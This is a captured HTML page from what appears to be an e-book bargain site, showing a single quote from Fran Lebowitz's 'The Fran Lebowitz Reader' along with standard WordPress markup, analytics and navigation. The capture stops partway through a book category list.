

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/quotes/fran-lebowitz-the-fran-lebowitz-reader/
body_size: 12785
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bargainebookhunter.com/xmlrpc.php">
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/style.css">
	
	<!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHWBRYNEJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHWBRYNEJW');
</script>
	
	<!--[if lt IE 9]>
	<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fran Lebowitz, The Fran Lebowitz Reader &#8211; Bargain eBook Hunter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Feed" href="https://bargainebookhunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Comments Feed" href="https://bargainebookhunter.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bargainebookhunter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bargainebookhunter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bargainebookhunter.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/bargainebookhunter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://bargainebookhunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bargainebookhunter.com/wp-json/wp/v2/quotes/107608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bargainebookhunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://bargainebookhunter.com/quotes/fran-lebowitz-the-fran-lebowitz-reader/" />
<link rel='shortlink' href='https://bargainebookhunter.com/?p=107608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fquotes%2Ffran-lebowitz-the-fran-lebowitz-reader%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fquotes%2Ffran-lebowitz-the-fran-lebowitz-reader%2F&#038;format=xml" />
<!-- All in one Favicon 4.7 --><link rel="icon" href="https://bargainebookhunter.com/wp-content/uploads/2023/03/favicon.png" type="image/png"/>
</head>

<body class="wp-singular quotes-template-default single single-quotes postid-107608 wp-theme-bargainebookhunter">
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">
		<div class="preloader-inner">
			<div class="preloader-shade"></div>
			<div class="preloader-wrap"></div>
			<div class="preloader-wrap wrap2"></div>
			<div class="preloader-wrap wrap3"></div>
			<div class="preloader-wrap wrap4"></div>
			<div class="preloader-wrap wrap5"></div>
		</div> 
	</div>-->
	
	<!-- Header -->
	<header class="site-header mo-left header style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header logo-dark">
						<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="logo"></a>
					</div>
					
					<!-- Nav Toggle Button -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<!-- header search nav -->
					<div class="header-search-nav">
						<form class="header-item-search">
							<div class="input-group search-input">
								<!-- <input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Books Here">
								<button class="btn" type="button"><i class="flaticon-loupe"></i></button> -->
							</div>
						</form>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse" id="navbarNavDropdown">
						<div class="logo-header logo-dark">
							<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt=""></a>
						</div>
						<form class="search-input">
							<div class="input-group search-input">
								<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>							</div>
						</form>
						<ul class="nav navbar-nav">
							<li><a href="https://bargainebookhunter.com">Home</a></li>
							<li><a href="https://bargainebookhunter.com/all-books/"><span>All Books</span></a></li>
							<li><a href="https://bargainebookhunter.com/blog"><span>Blog</span></a></li> 
						</ul>
						<!-- <div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="https://www.facebook.com/dexignzone"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/dexignzones"></a></li>
								<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>
								<li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/website_templates__/"></a></li>
							</ul>
						</div> -->
					</div>

					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">
							<a href="https://bargainebookhunter.com/advertise-with-us" class="btn btn-primary btnhover">Advertise with us</a>	
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
	</header>
	<!-- Header End -->


		<div class="page-content">
			<!-- inner page banner -->
			<!-- <div class="dz-bnr-inr overlay-secondary-dark dz-bnr-inr-sm" style="background-image:url(https://99centbargainebooks.com/romanceebookdeals/wp-content/uploads/2022/11/bg3.jpg);">
				<div class="container">
					<div class="dz-bnr-inr-entry">
						<h1>Book</h1>
						<nav aria-label="breadcrumb" class="breadcrumb-row">
							<ul class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://bargainebookhunter.com/">Home</a></li>
								<li class="breadcrumb-item">All Deals</li>
							</ul>
						</nav>
					</div>
				</div>
			</div> -->
			<!-- inner page banner End-->
			
			<!-- Blog Large -->
			<section class="content-inner-1 bg-img-fix">
				<div class="container">
					<div class="row">
						<div class="col-xl-8 col-lg-8">
							
<article id="post-107608" class="post-107608 quotes type-quotes status-publish hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">Fran Lebowitz, The Fran Lebowitz Reader</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Think before you speak. Read before you think.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bargainebookhunter.com/quotes/cassandra-clare-clockwork-angel/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Cassandra Clare, Clockwork Angel</span></a></div><div class="nav-next"><a href="https://bargainebookhunter.com/quotes/joseph-brodsky/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Joseph Brodsky</span></a></div></div>
	</nav>						</div>
						<div class="col-xl-4 col-lg-4">
							<aside class="side-bar sticky-top mt-lg-0 mt-md-5">
								<div class="widget">
									<div class="search-bx">
										<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>									</div>
								</div>
								<!-- <div class="widget">
									<h2 class="widget-title">Categories</h2>
									<li class="book_category">Categories<ul>	<li class="cat-item cat-item-212"><a href="https://bargainebookhunter.com/book-category/childrens/">Children&#039;s</a>
<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://bargainebookhunter.com/book-category/childrens/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://bargainebookhunter.com/book-category/childrens/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://bargainebookhunter.com/book-category/childrens/childrens-childrens/">Children&#039;s</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://bargainebookhunter.com/book-category/childrens/early-learning/">Early Learning</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://bargainebookhunter.com/book-category/childrens/fairy-tales/">Fairy Tales</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://bargainebookhunter.com/book-category/childrens/fantasy-childrens/">Fantasy</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://bargainebookhunter.com/book-category/childrens/growing-up/">Growing Up</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bargainebookhunter.com/book-category/childrens/history-childrens/">History</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://bargainebookhunter.com/book-category/childrens/holidays/">Holidays</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://bargainebookhunter.com/book-category/childrens/mystery-childrens/">Mystery</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bargainebookhunter.com/book-category/childrens/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bargainebookhunter.com/book-category/childrens/sports-childrens/">Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-200"><a href="https://bargainebookhunter.com/book-category/christian-fiction/">Christian Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-202"><a href="https://bargainebookhunter.com/book-category/christian-fiction/amish/">Amish</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://bargainebookhunter.com/book-category/christian-fiction/biblical-fiction/">Biblical Fiction</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://bargainebookhunter.com/book-category/christian-fiction/christian-fantasy/">Christian Fantasy</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bargainebookhunter.com/book-category/christian-fiction/christian-fiction-christian-fiction/">Christian Fiction</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://bargainebookhunter.com/book-category/christian-fiction/christian-romance/">Christian Romance</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bargainebookhunter.com/book-category/christian-fiction/historical-christian/">Historical Christian</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bargainebookhunter.com/book-category/christian-fiction/inspirational/">Inspirational</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-114"><a href="https://bargainebookhunter.com/book-category/christian-nonfiction/">Christian Nonfiction</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://bargainebookhunter.com/book-category/erotica-romance/">Erotica Romance</a>
<ul class='children'>
